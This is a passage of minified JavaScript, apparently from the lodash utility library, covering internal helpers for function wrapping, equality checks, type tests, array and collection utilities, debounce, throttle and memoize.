n||(t=Xs(t),n=Xs(n)),e(t,n)}}function Ta(e,t,n,r,i,a,u,l,c,s){var f=t&w,p=f?u:o,d=f?o:u,h=f?a:o,v=f?o:a;t|=f?O:A,t&=~(f?A:O),t&b||(t&=~(y|_));var m=[e,t,i,h,p,v,d,l,c,s],g=n.apply(o,m);return su(e)&&Au(g,m),g.placeholder=r,Tu(g,e,t)}function Na(e){var t=tt[e];return function(e,n){if(e=Xs(e),n=null==n?0:$t(qs(n),292),n&&Dt(e)){var r=(Qs(e)+"e").split("e"),o=t(r[0]+"e"+(+r[1]+n));return r=(Qs(o)+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return t(e)}}var La=tn&&1/fr(new tn([,-0]))[1]==F?function(e){return new tn(e)}:Mp;function xa(e){return function(t){var n=Ka(t);return n==Z?lr(t):n==ie?pr(t):Jn(t,e(t))}}function Ia(e,t,n,r,i,a,u,c){var s=t&_;if(!s&&"function"!=typeof e)throw new it(l);var f=r?r.length:0;if(f||(t&=~(O|A),r=i=o),u=u===o?u:Wt(qs(u),0),c=c===o?c:qs(c),f-=i?i.length:0,t&A){var p=r,d=i;r=i=o}var h=s?o:$a(e),v=[e,t,n,r,i,p,d,a,u,c];if(h&&gu(v,h),e=v[0],t=v[1],n=v[2],r=v[3],i=v[4],c=v[9]=v[9]===o?s?0:e.length:Wt(v[9]-f,0),!c&&t&(w|E)&&(t&=~(w|E)),t&&t!=y)m=t==w||t==E?ma(e,t,c):t!=O&&t!=(y|O)||i.length?_a.apply(o,v):Aa(e,t,n,r);else var m=pa(e,t,n);var g=h?ki:Au;return Tu(g(m,v),e,t)}function Ca(e,t,n,r){return e===o||os(e,lt[n])&&!ft.call(r,n)?t:e}function Ra(e,t,n,r,i,a){return As(e)&&As(t)&&(a.set(t,e),ci(e,t,o,Ra,a),a["delete"](t)),e}function Pa(e){return Ps(e)?o:e}function Fa(e,t,n,r,i,a){var u=n&m,l=e.length,c=t.length;if(l!=c&&!(u&&c>l))return!1;var s=a.get(e),f=a.get(t);if(s&&f)return s==t&&f==e;var p=-1,d=!0,h=n&g?new Yr:o;a.set(e,t),a.set(t,e);while(++p<l){var v=e[p],y=t[p];if(r)var _=u?r(y,v,p,t,e,a):r(v,y,p,e,t,a);if(_!==o){if(_)continue;d=!1;break}if(h){if(!In(t,(function(e,t){if(!Kn(h,t)&&(v===e||i(v,e,n,r,a)))return h.push(t)}))){d=!1;break}}else if(v!==y&&!i(v,y,n,r,a)){d=!1;break}}return a["delete"](e),a["delete"](t),d}function ja(e,t,n,r,o,i,a){switch(n){case pe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case fe:return!(e.byteLength!=t.byteLength||!i(new bt(e),new bt(t)));case G:case J:case Q:return os(+e,+t);case Y:return e.name==t.name&&e.message==t.message;case oe:case ae:return e==t+"";case Z:var u=lr;case ie:var l=r&m;if(u||(u=fr),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;r|=g,a.set(e,t);var s=Fa(u(e),u(t),r,o,i,a);return a["delete"](e),s;case ue:if(_r)return _r.call(e)==_r.call(t)}return!1}function Da(e,t,n,r,i,a){var u=n&m,l=Ma(e),c=l.length,s=Ma(t),f=s.length;if(c!=f&&!u)return!1;var p=c;while(p--){var d=l[p];if(!(u?d in t:ft.call(t,d)))return!1}var h=a.get(e),v=a.get(t);if(h&&v)return h==t&&v==e;var g=!0;a.set(e,t),a.set(t,e);var y=u;while(++p<c){d=l[p];var _=e[d],b=t[d];if(r)var w=u?r(b,_,d,t,e,a):r(_,b,d,e,t,a);if(!(w===o?_===b||i(_,b,n,r,a):w)){g=!1;break}y||(y="constructor"==d)}if(g&&!y){var E=e.constructor,O=t.constructor;E==O||!("constructor"in e)||!("constructor"in t)||"function"==typeof E&&E instanceof E&&"function"==typeof O&&O instanceof O||(g=!1)}return a["delete"](e),a["delete"](t),g}function Ua(e){return Su(bu(e,o,qu),e+"")}function Ma(e){return jo(e,Of,Ya)}function Wa(e){return jo(e,Af,Xa)}var $a=ln?function(e){return ln.get(e)}:Mp;function Ba(e){var t=e.name+"",n=cn[t],r=ft.call(cn,t)?n.length:0;while(r--){var o=n[r],i=o.func;if(null==i||i==e)return o.name}return t}function Ha(e){var t=ft.call(Er,"placeholder")?Er:e;return t.placeholder}function Va(){var e=Er.iteratee||Cp;return e=e===Cp?ni:e,arguments.length?e(arguments[0],arguments[1]):e}function za(e,t){var n=e.__data__;return cu(t)?n["string"==typeof t?"string":"hash"]:n.map}function Ga(e){var t=Of(e),n=t.length;while(n--){var r=t[n],o=e[r];t[n]=[r,o,hu(o)]}return t}function Ja(e,t){var n=or(e,t);return Zo(n)?n:o}function qa(e){var t=ft.call(e,Nt),n=e[Nt];try{e[Nt]=o;var r=!0}catch(a){}var i=ht.call(e);return r&&(t?e[Nt]=n:delete e[Nt]),i}var Ya=Ft?function(e){return null==e?[]:(e=nt(e),An(Ft(e),(function(t){return At.call(e,t)})))}:qp,Xa=Ft?function(e){var t=[];while(e)Nn(t,Ya(e)),e=Et(e);return t}:qp,Ka=Do;function Za(e,t,n){var r=-1,o=n.length;while(++r<o){var i=n[r],a=i.size;switch(i.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=$t(t,e+a);break;case"takeRight":e=Wt(e,t-a);break}}return{start:e,end:t}}function Qa(e){var t=e.match(We);return t?t[1].split($e):[]}function eu(e,t,n){t=Vi(t,e);var r=-1,o=t.length,i=!1;while(++r<o){var a=Iu(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:(o=null==e?0:e.length,!!o&&Os(o)&&au(a,o)&&(ls(e)||us(e)))}function tu(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ft.call(e,"index")&&(n.index=e.index,n.input=e.input),n}function nu(e){return"function"!=typeof e.constructor||du(e)?{}:Ar(Et(e))}function ru(e,t,n){var r=e.constructor;switch(t){case fe:return Yi(e);case G:case J:return new r(+e);case pe:return Xi(e,n);case de:case he:case ve:case me:case ge:case ye:case _e:case be:case we:return Qi(e,n);case Z:return new r;case Q:case ae:return new r(e);case oe:return Ki(e);case ie:return new r;case ue:return Zi(e)}}function ou(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Me,"{\n/* [wrapped with "+t+"] */\n")}function iu(e){return ls(e)||us(e)||!!(St&&e&&e[St])}function au(e,t){var n=typeof e;return t=null==t?j:t,!!t&&("number"==n||"symbol"!=n&&Ke.test(e))&&e>-1&&e%1==0&&e<t}function uu(e,t,n){if(!As(n))return!1;var r=typeof t;return!!("number"==r?ss(n)&&au(t,n.length):"string"==r&&t in n)&&os(n[t],e)}function lu(e,t){if(ls(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Ms(e))||(Re.test(e)||!Ce.test(e)||null!=t&&e in nt(t))}function cu(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}function su(e){var t=Ba(e),n=Er[t];if("function"!=typeof n||!(t in Tr.prototype))return!1;if(e===n)return!0;var r=$a(n);return!!r&&e===r[0]}function fu(e){return!!dt&&dt in e}(Zt&&Ka(new Zt(new ArrayBuffer(1)))!=pe||Qt&&Ka(new Qt)!=Z||en&&Ka(en.resolve())!=ne||tn&&Ka(new tn)!=ie||on&&Ka(new on)!=ce)&&(Ka=function(e){var t=Do(e),n=t==te?e.constructor:o,r=n?Cu(n):"";if(r)switch(r){case fn:return pe;case pn:return Z;case Cn:return ne;case Rn:return ie;case Bn:return ce}return t});var pu=ct?ws:Yp;function du(e){var t=e&&e.constructor,n="function"==typeof t&&t.prototype||lt;return e===n}function hu(e){return e===e&&!As(e)}function vu(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==o||e in nt(n)))}}function mu(e){var t=Wc(e,(function(e){return n.size===f&&n.clear(),e})),n=t.cache;return t}function gu(e,t){var n=e[1],r=t[1],o=n|r,i=o<(y|_|k),a=r==k&&n==w||r==k&&n==S&&e[7].length<=t[8]||r==(k|S)&&t[7].length<=t[8]&&n==w;if(!i&&!a)return e;r&y&&(e[2]=t[2],o|=n&y?0:b);var u=t[3];if(u){var l=e[3];e[3]=l?na(l,u,t[4]):u,e[4]=l?sr(e[3],p):t[4]}return u=t[5],u&&(l=e[5],e[5]=l?ra(l,u,t[6]):u,e[6]=l?sr(e[5],p):t[6]),u=t[7],u&&(e[7]=u),r&k&&(e[8]=null==e[8]?t[8]:$t(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=o,e}function yu(e){var t=[];if(null!=e)for(var n in nt(e))t.push(n);return t}function _u(e){return ht.call(e)}function bu(e,t,r){return t=Wt(t===o?e.length-1:t,0),function(){var o=arguments,i=-1,a=Wt(o.length-t,0),u=n(a);while(++i<a)u[i]=o[t+i];i=-1;var l=n(t+1);while(++i<t)l[i]=o[i];return l[t]=r(u),_n(e,this,l)}}function wu(e,t){return t.length<2?e:Fo(e,Ni(t,0,-1))}function Eu(e,t){var n=e.length,r=$t(t.length,n),i=oa(e);while(r--){var a=t[r];e[r]=au(a,n)?i[a]:o}return e}function Ou(e,t){if(("constructor"!==t||"function"!==typeof e[t])&&"__proto__"!=t)return e[t]}var Au=Nu(ki),ku=Ct||function(e,t){return un.setTimeout(e,t)},Su=Nu(Si);function Tu(e,t,n){var r=t+"";return Su(e,ou(r,Ru(Qa(r),n)))}function Nu(e){var t=0,n=0;return function(){var r=Vt(),i=I-(r-n);if(n=r,i>0){if(++t>=x)return arguments[0]}else t=0;return e.apply(o,arguments)}}function Lu(e,t){var n=-1,r=e.length,i=r-1;t=t===o?r:t;while(++n<t){var a=yi(n,i),u=e[a];e[a]=e[n],e[n]=u}return e.length=t,e}var xu=mu((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Pe,(function(e,n,r,o){t.push(r?o.replace(Ve,"$1"):n||e)})),t}));function Iu(e){if("string"==typeof e||Ms(e))return e;var t=e+"";return"0"==t&&1/e==-F?"-0":t}function Cu(e){if(null!=e){try{return st.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function Ru(e,t){return wn(B,(function(n){var r="_."+n[0];t&n[1]&&!kn(e,r)&&e.push(r)})),e.sort()}function Pu(e){if(e instanceof Tr)return e.clone();var t=new Sr(e.__wrapped__,e.__chain__);return t.__actions__=oa(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function Fu(e,t,r){t=(r?uu(e,t,r):t===o)?1:Wt(qs(t),0);var i=null==e?0:e.length;if(!i||t<1)return[];var a=0,u=0,l=n(Rt(i/t));while(a<i)l[u++]=Ni(e,a,a+=t);return l}function ju(e){var t=-1,n=null==e?0:e.length,r=0,o=[];while(++t<n){var i=e[t];i&&(o[r++]=i)}return o}function Du(){var e=arguments.length;if(!e)return[];var t=n(e-1),r=arguments[0],o=e;while(o--)t[o-1]=arguments[o];return Nn(ls(r)?oa(r):[r],Lo(t,1))}var Uu=wi((function(e,t){return fs(e)?Eo(e,Lo(t,1,fs,!0)):[]})),Mu=wi((function(e,t){var n=il(t);return fs(n)&&(n=o),fs(e)?Eo(e,Lo(t,1,fs,!0),Va(n,2)):[]})),Wu=wi((function(e,t){var n=il(t);return fs(n)&&(n=o),fs(e)?Eo(e,Lo(t,1,fs,!0),o,n):[]}));function $u(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===o?1:qs(t),Ni(e,t<0?0:t,r)):[]}function Bu(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===o?1:qs(t),t=r-t,Ni(e,0,t<0?0:t)):[]}function Hu(e,t){return e&&e.length?Ui(e,Va(t,3),!0,!0):[]}function Vu(e,t){return e&&e.length?Ui(e,Va(t,3),!0):[]}function zu(e,t,n,r){var o=null==e?0:e.length;return o?(n&&"number"!=typeof n&&uu(e,t,n)&&(n=0,r=o),To(e,t,n,r)):[]}function Gu(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:qs(n);return o<0&&(o=Wt(r+o,0)),jn(e,Va(t,3),o)}function Ju(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return n!==o&&(i=qs(n),i=n<0?Wt(r+i,0):$t(i,r-1)),jn(e,Va(t,3),i,!0)}function qu(e){var t=null==e?0:e.length;return t?Lo(e,1):[]}function Yu(e){var t=null==e?0:e.length;return t?Lo(e,F):[]}function Xu(e,t){var n=null==e?0:e.length;return n?(t=t===o?1:qs(t),Lo(e,t)):[]}function Ku(e){var t=-1,n=null==e?0:e.length,r={};while(++t<n){var o=e[t];r[o[0]]=o[1]}return r}function Zu(e){return e&&e.length?e[0]:o}function Qu(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:qs(n);return o<0&&(o=Wt(r+o,0)),Dn(e,t,o)}function el(e){var t=null==e?0:e.length;return t?Ni(e,0,-1):[]}var tl=wi((function(e){var t=Tn(e,Bi);return t.length&&t[0]===e[0]?Bo(t):[]})),nl=wi((function(e){var t=il(e),n=Tn(e,Bi);return t===il(n)?t=o:n.pop(),n.length&&n[0]===e[0]?Bo(n,Va(t,2)):[]})),rl=wi((function(e){var t=il(e),n=Tn(e,Bi);return t="function"==typeof t?t:o,t&&n.pop(),n.length&&n[0]===e[0]?Bo(n,o,t):[]}));function ol(e,t){return null==e?"":Ut.call(e,t)}function il(e){var t=null==e?0:e.length;return t?e[t-1]:o}function al(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r;return n!==o&&(i=qs(n),i=i<0?Wt(r+i,0):$t(i,r-1)),t===t?hr(e,t,i):jn(e,Mn,i,!0)}function ul(e,t){return e&&e.length?fi(e,qs(t)):o}var ll=wi(cl);function cl(e,t){return e&&e.length&&t&&t.length?mi(e,t):e}function sl(e,t,n){return e&&e.length&&t&&t.length?mi(e,t,Va(n,2)):e}function fl(e,t,n){return e&&e.length&&t&&t.length?mi(e,t,o,n):e}var pl=Ua((function(e,t){var n=null==e?0:e.length,r=mo(e,t);return gi(e,Tn(t,(function(e){return au(e,n)?+e:e})).sort(ea)),r}));function dl(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],i=e.length;t=Va(t,3);while(++r<i){var a=e[r];t(a,r,e)&&(n.push(a),o.push(r))}return gi(e,o),n}function hl(e){return null==e?e:Jt.call(e)}function vl(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&uu(e,t,n)?(t=0,n=r):(t=null==t?0:qs(t),n=n===o?r:qs(n)),Ni(e,t,n)):[]}function ml(e,t){return xi(e,t)}function gl(e,t,n){return Ii(e,t,Va(n,2))}function yl(e,t){var n=null==e?0:e.length;if(n){var r=xi(e,t);if(r<n&&os(e[r],t))return r}return-1}function _l(e,t){return xi(e,t,!0)}function bl(e,t,n){return Ii(e,t,Va(n,2),!0)}function wl(e,t){var n=null==e?0:e.length;if(n){var r=xi(e,t,!0)-1;if(os(e[r],t))return r}return-1}function El(e){return e&&e.length?Ci(e):[]}function Ol(e,t){return e&&e.length?Ci(e,Va(t,2)):[]}function Al(e){var t=null==e?0:e.length;return t?Ni(e,1,t):[]}function kl(e,t,n){return e&&e.length?(t=n||t===o?1:qs(t),Ni(e,0,t<0?0:t)):[]}function Sl(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===o?1:qs(t),t=r-t,Ni(e,t<0?0:t,r)):[]}function Tl(e,t){return e&&e.length?Ui(e,Va(t,3),!1,!0):[]}function Nl(e,t){return e&&e.length?Ui(e,Va(t,3)):[]}var Ll=wi((function(e){return Fi(Lo(e,1,fs,!0))})),xl=wi((function(e){var t=il(e);return fs(t)&&(t=o),Fi(Lo(e,1,fs,!0),Va(t,2))})),Il=wi((function(e){var t=il(e);return t="function"==typeof t?t:o,Fi(Lo(e,1,fs,!0),o,t)}));function Cl(e){return e&&e.length?Fi(e):[]}function Rl(e,t){return e&&e.length?Fi(e,Va(t,2)):[]}function Pl(e,t){return t="function"==typeof t?t:o,e&&e.length?Fi(e,o,t):[]}function Fl(e){if(!e||!e.length)return[];var t=0;return e=An(e,(function(e){if(fs(e))return t=Wt(e.length,t),!0})),Gn(t,(function(t){return Tn(e,$n(t))}))}function jl(e,t){if(!e||!e.length)return[];var n=Fl(e);return null==t?n:Tn(n,(function(e){return _n(t,o,e)}))}var Dl=wi((function(e,t){return fs(e)?Eo(e,t):[]})),Ul=wi((function(e){return Wi(An(e,fs))})),Ml=wi((function(e){var t=il(e);return fs(t)&&(t=o),Wi(An(e,fs),Va(t,2))})),Wl=wi((function(e){var t=il(e);return t="function"==typeof t?t:o,Wi(An(e,fs),o,t)})),$l=wi(Fl);function Bl(e,t){return $i(e||[],t||[],co)}function Hl(e,t){return $i(e||[],t||[],Ai)}var Vl=wi((function(e){var t=e.length,n=t>1?e[t-1]:o;return n="function"==typeof n?(e.pop(),n):o,jl(e,n)}));function zl(e){var t=Er(e);return t.__chain__=!0,t}function Gl(e,t){return t(e),e}function Jl(e,t){return t(e)}var ql=Ua((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,i=function(t){return mo(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Tr&&au(n)?(r=r.slice(n,+n+(t?1:0)),r.__actions__.push({func:Jl,args:[i],thisArg:o}),new Sr(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(o),e}))):this.thru(i)}));function Yl(){return zl(this)}function Xl(){return new Sr(this.value(),this.__chain__)}function Kl(){this.__values__===o&&(this.__values__=Gs(this.value()));var e=this.__index__>=this.__values__.length,t=e?o:this.__values__[this.__index__++];return{done:e,value:t}}function Zl(){return this}function Ql(e){var t,n=this;while(n instanceof kr){var r=Pu(n);r.__index__=0,r.__values__=o,t?i.__wrapped__=r:t=r;var i=r;n=n.__wrapped__}return i.__wrapped__=e,t}function ec(){var e=this.__wrapped__;if(e instanceof Tr){var t=e;return this.__actions__.length&&(t=new Tr(this)),t=t.reverse(),t.__actions__.push({func:Jl,args:[hl],thisArg:o}),new Sr(t,this.__chain__)}return this.thru(hl)}function tc(){return Mi(this.__wrapped__,this.__actions__)}var nc=la((function(e,t,n){ft.call(e,n)?++e[n]:vo(e,n,1)}));function rc(e,t,n){var r=ls(e)?On:ko;return n&&uu(e,t,n)&&(t=o),r(e,Va(t,3))}function oc(e,t){var n=ls(e)?An:No;return n(e,Va(t,3))}var ic=ga(Gu),ac=ga(Ju);function uc(e,t){return Lo(mc(e,t),1)}function lc(e,t){return Lo(mc(e,t),F)}function cc(e,t,n){return n=n===o?1:qs(n),Lo(mc(e,t),n)}function sc(e,t){var n=ls(e)?wn:Oo;return n(e,Va(t,3))}function fc(e,t){var n=ls(e)?En:Ao;return n(e,Va(t,3))}var pc=la((function(e,t,n){ft.call(e,n)?e[n].push(t):vo(e,n,[t])}));function dc(e,t,n,r){e=ss(e)?e:Bf(e),n=n&&!r?qs(n):0;var o=e.length;return n<0&&(n=Wt(o+n,0)),Us(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&Dn(e,t,n)>-1}var hc=wi((function(e,t,r){var o=-1,i="function"==typeof t,a=ss(e)?n(e.length):[];return Oo(e,(function(e){a[++o]=i?_n(t,e,r):Vo(e,t,r)})),a})),vc=la((function(e,t,n){vo(e,n,t)}));function mc(e,t){var n=ls(e)?Tn:ai;return n(e,Va(t,3))}function gc(e,t,n,r){return null==e?[]:(ls(t)||(t=null==t?[]:[t]),n=r?o:n,ls(n)||(n=null==n?[]:[n]),pi(e,t,n))}var yc=la((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));function _c(e,t,n){var r=ls(e)?Ln:Hn,o=arguments.length<3;return r(e,Va(t,4),n,o,Oo)}function bc(e,t,n){var r=ls(e)?xn:Hn,o=arguments.length<3;return r(e,Va(t,4),n,o,Ao)}function wc(e,t){var n=ls(e)?An:No;return n(e,$c(Va(t,3)))}function Ec(e){var t=ls(e)?io:Ei;return t(e)}function Oc(e,t,n){t=(n?uu(e,t,n):t===o)?1:qs(t);var r=ls(e)?ao:Oi;return r(e,t)}function Ac(e){var t=ls(e)?uo:Ti;return t(e)}function kc(e){if(null==e)return 0;if(ss(e))return Us(e)?vr(e):e.length;var t=Ka(e);return t==Z||t==ie?e.size:ri(e).length}function Sc(e,t,n){var r=ls(e)?In:Li;return n&&uu(e,t,n)&&(t=o),r(e,Va(t,3))}var Tc=wi((function(e,t){if(null==e)return[];var n=t.length;return n>1&&uu(e,t[0],t[1])?t=[]:n>2&&uu(t[0],t[1],t[2])&&(t=[t[0]]),pi(e,Lo(t,1),[])})),Nc=It||function(){return un.Date.now()};function Lc(e,t){if("function"!=typeof t)throw new it(l);return e=qs(e),function(){if(--e<1)return t.apply(this,arguments)}}function xc(e,t,n){return t=n?o:t,t=e&&null==t?e.length:t,Ia(e,k,o,o,o,o,t)}function Ic(e,t){var n;if("function"!=typeof t)throw new it(l);return e=qs(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=o),n}}var Cc=wi((function(e,t,n){var r=y;if(n.length){var o=sr(n,Ha(Cc));r|=O}return Ia(e,r,t,n,o)})),Rc=wi((function(e,t,n){var r=y|_;if(n.length){var o=sr(n,Ha(Rc));r|=O}return Ia(t,r,e,n,o)}));function Pc(e,t,n){t=n?o:t;var r=Ia(e,w,o,o,o,o,o,t);return r.placeholder=Pc.placeholder,r}function Fc(e,t,n){t=n?o:t;var r=Ia(e,E,o,o,o,o,o,t);return r.placeholder=Fc.placeholder,r}function jc(e,t,n){var r,i,a,u,c,s,f=0,p=!1,d=!1,h=!0;if("function"!=typeof e)throw new it(l);function v(t){var n=r,a=i;return r=i=o,f=t,u=e.apply(a,n),u}function m(e){return f=e,c=ku(_,t),p?v(e):u}function g(e){var n=e-s,r=e-f,o=t-n;return d?$t(o,a-r):o}function y(e){var n=e-s,r=e-f;return s===o||n>=t||n<0||d&&r>=a}function _(){var e=Nc();if(y(e))return b(e);c=ku(_,g(e))}function b(e){return c=o,h&&r?v(e):(r=i=o,u)}function w(){c!==o&&Ji(c),f=0,r=s=i=c=o}function E(){return c===o?u:b(Nc())}function O(){var e=Nc(),n=y(e);if(r=arguments,i=this,s=e,n){if(c===o)return m(s);if(d)return Ji(c),c=ku(_,t),v(s)}return c===o&&(c=ku(_,t)),u}return t=Xs(t)||0,As(n)&&(p=!!n.leading,d="maxWait"in n,a=d?Wt(Xs(n.maxWait)||0,t):a,h="trailing"in n?!!n.trailing:h),O.cancel=w,O.flush=E,O}var Dc=wi((function(e,t){return wo(e,1,t)})),Uc=wi((function(e,t,n){return wo(e,Xs(t)||0,n)}));function Mc(e){return Ia(e,T)}function Wc(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new it(l);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Wc.Cache||Hr),n}function $c(e){if("function"!=typeof e)throw new it(l);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Bc(e){return Ic(2,e)}Wc.Cache=Hr;var Hc=zi((function(e,t){t=1==t.length&&ls(t[0])?Tn(t[0],Yn(Va())):Tn(Lo(t,1),Yn(Va()));var n=t.length;return wi((function(r){var o=-1,i=$t(r.length,n);while(++o<i)r[o]=t[o].call(this,r[o]);return _n(e,this,r)}))})),Vc=wi((function(e,t){var n=sr(t,Ha(Vc));return Ia(e,O,o,t,n)})),zc=wi((function(e,t){var n=sr(t,Ha(zc));return Ia(e,A,o,t,n)})),Gc=Ua((function(e,t){return Ia(e,S,o,o,o,t)}));function Jc(e,t){if("function"!=typeof e)throw new it(l);return t=t===o?t:qs(t),wi(e,t)}function qc(e,t){if("function"!=typeof e)throw new it(l);return t=null==t?0:Wt(qs(t),0),wi((function(n){var r=n[t],o=Gi(n,0,t);return r&&Nn(o,r),_n(e,this,o)}))}function Yc(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new it(l);return As(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),jc(e,t,{leading:r,maxWait:t,trailing:o})}function Xc(e){return xc(e,1)}function Kc(e,t){return Vc(Hi(t),e)}function Zc(){if(!arguments.length)return[];var e=arguments[0];return ls(e)?e:[e]}function Qc(e){return yo(e,v)}function es(e,t){return t="function"==typeof t?t:o,yo(e,v,t)}function ts(e){return yo(e,d|v)}function ns(e,t){return t="function"==typeof t?t:o,yo(e,d|v,t)}function rs(e,t){return null==t||bo(e,t,Of(t))}function os(e,t){return e===t||e!==e&&t!==t}var is=Sa(Uo),as=Sa((function(e,t){return e>=t})),us=zo(function(){return arguments}())?zo:function(e){return ks(e)&&ft.call(e,"callee")&&!At.call(e,"callee")},ls=n.isArray,cs=dn?Yn(dn):Go;function ss(e){return null!=e&&Os(e.length)&&!ws(e)}function fs(e){return ks(e)&&ss(e)}function ps(e){return!0===e||!1===e||ks(e)&&Do(e)==G}var ds=jt||Yp,hs=hn?Yn(hn):Jo;function vs(e){return ks(e)&&1===e.nodeType&&!Ps(e)}function ms(e){if(null==e)return!0;if(ss(e)&&(ls(e)||"string"==typeof e||"function"==typeof e.splice||ds(e)||Ws(e)||us(e)))return!e.length;var t=Ka(e);if(t==Z||t==ie)return!e.size;if(du(e))return!ri(e).length;for(var n in e)if(ft.call(e,n))return!1;return!0}function gs(e,t){return qo(e,t)}function ys(e,t,n){n="function"==typeof n?n:o;var r=n?n(e,t):o;return r===o?qo(e,t,o,n):!!r}function _s(e){if(!ks(e))return!1;var t=Do(e);return t==Y||t==q||"string"==typeof e.message&&"string"==typeof e.name&&!Ps(e)}function bs(e){return"number"==typeof e&&Dt(e)}function ws(e){if(!As(e))return!1;var t=Do(e);return t==X||t==K||t==z||t==re}function Es(e){return"number"==typeof e&&e==qs(e)}function Os(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=j}function As(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ks(e){return null!=e&&"object"==typeof e}var Ss=vn?Yn(vn):Xo;function Ts(e,t){return e===t||Ko(e,t,Ga(t))}function Ns(e,t,n){return n="function"==typeof n?n:o,Ko(e,t,Ga(t),n)}function Ls(e){return Rs(e)&&e!=+e}function xs(e){if(pu(e))throw new Ue(u);return Zo(e)}function Is(e){return null===e}function Cs(e){return null==e}function Rs(e){return"number"==typeof e||ks(e)&&Do(e)==Q}function Ps(e){if(!ks(e)||Do(e)!=te)return!1;var t=Et(e);if(null===t)return!0;var n=ft.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&st.call(n)==vt}var Fs=mn?Yn(mn):Qo;function js(e){return Es(e)&&e>=-j&&e<=j}var Ds=gn?Yn(gn):ei;function Us(e){return"string"==typeof e||!ls(e)&&ks(e)&&Do(e)==ae}function Ms(e){return"symbol"==typeof e||ks(e)&&Do(e)==ue}var Ws=yn?Yn(yn):ti;function $s(e){return e===o}function Bs(e){return ks(e)&&Ka(e)==ce}function Hs(e){return ks(e)&&Do(e)==se}var Vs=Sa(ii),zs=Sa((function(e,t){return e<=t}));function Gs(e){if(!e)return[];if(ss(e))return Us(e)?mr(e):oa(e);if(Tt&&e[Tt])return ur(e[Tt]());var t=Ka(e),n=t==Z?lr:t==ie?fr:Bf;return n(e)}function Js(e){if(!e)return 0===e?e:0;if(e=Xs(e),e===F||e===-F){var t=e<0?-1:1;return t*D}return e===e?e:0}function qs(e){var t=Js(e),n=t%1;return t===t?n?t-n:t:0}function Ys(e){return e?go(qs(e),0,M):0}function Xs(e){if("number"==typeof e)return e;if(Ms(e))return U;if(As(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=As(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=qn(e);var n=qe.test(e);return n||Xe.test(e)?rn(e.slice(2),n?2:8):Je.test(e)?U:+e}function Ks(e){return ia(e,Af(e))}function Zs(e){return e?go(qs(e),-j,j):0===e?e:0}function Qs(e){return null==e?"":Pi(e)}var ef=ca((function(e,t){if(du(t)||ss(t))ia(t,Of(t),e);else for(var n in t)ft.call(t,n)&&co(e,n,t[n])})),tf=ca((function(e,t){ia(t,Af(t),e)})),nf=ca((function(e,t,n,r){ia(t,Af(t),e,r)})),rf=ca((function(e,t,n,r){ia(t,Of(t),e,r)})),of=Ua(mo);function af(e,t){var n=Ar(e);return null==t?n:po(n,t)}var uf=wi((function(e,t){e=nt(e);var n=-1,r=t.length,i=r>2?t[2]:o;i&&uu(t[0],t[1],i)&&(r=1);while(++n<r){var a=t[n],u=Af(a),l=-1,c=u.length;while(++l<c){var s=u[l],f=e[s];(f===o||os(f,lt[s])&&!ft.call(e,s))&&(e[s]=a[s])}}return e})),lf=wi((function(e){return e.push(o,Ra),_n(Nf,o,e)}));function cf(e,t){return Fn(e,Va(t,3),Co)}function sf(e,t){return Fn(e,Va(t,3),Ro)}function ff(e,t){return null==e?e:xo(e,Va(t,3),Af)}function pf(e,t){return null==e?e:Io(e,Va(t,3),Af)}function df(e,t){return e&&Co(e,Va(t,3))}function hf(e,t){return e&&Ro(e,Va(t,3))}function vf(e){return null==e?[]:Po(e,Of(e))}function mf(e){return null==e?[]:Po(e,Af(e))}function gf(e,t,n){var r=null==e?o:Fo(e,t);return r===o?n:r}function yf(e,t){return null!=e&&eu(e,t,Mo)}function _f(e,t){return null!=e&&eu(e,t,Wo)}var bf=ba((function(e,t,n){null!=t&&"function"!=typeof 